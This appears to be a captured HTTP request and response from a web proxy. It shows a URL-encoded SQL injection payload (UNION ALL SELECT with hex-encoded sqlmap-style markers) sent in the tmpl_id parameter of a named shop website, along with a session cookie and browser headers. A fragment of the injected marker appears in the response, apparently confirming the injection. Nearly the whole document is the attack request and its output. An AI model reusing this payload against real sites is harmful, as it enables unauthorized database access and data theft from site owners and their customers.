 GET /index.php?rt=extension/generic&layout_id=21&tmpl_id=
novator%27+UNION+ALL%20SELECT%20NULL,NULL,CONCAT(0x717a766b71,0x577
4684b744b685477646a5750474952555a70454a776c77666442567169746d4b4157
49446d7178,0x7178766a71),NULL,NULL,NULL,NULL--%20-&pb=
Qu2sbP4VAZzalFIcmM7ZirFAsh5mjwZtr HTTP/2
Host: www.flickeringfirefly.co.uk
Cookie: AC_SF_C4377C4678=2ce7c722331ed8083bdff5577596fb8f; language
=en; currency=GBP
Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Search
0 highlights
1 HTTP/2 302 Found
2 Expires: Thu, 19 Nov 1981 08:52:00 GMT
3 Cache-Control: no-cache, no-store, must-revalidate, max-age=0
4 Pragma: no-cache
5 Location: static_pages/index.php
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 0
8 Date: Thu, 04 Sep 2025 15:52:53 GMT
9 Server: LiteSpeed
10 Vary: User-Agent
11 Alt-Svc: h3=":443"; ma=2592000, h3-29=":443"; ma=2592000,
h3-Q050=":443"; ma=2592000, h3-Q046=":443"; ma=2592000,
h3-Q043=":443"; ma=2592000, quic=":443"; ma=2592000; v="43,46"
12
13
qzvkqWthKtK
0 highlights
Re
Re
Re
Re